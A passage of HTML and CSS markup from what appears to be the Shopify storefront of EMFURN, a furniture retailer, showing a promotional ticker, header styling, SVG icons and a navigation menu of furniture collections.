                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
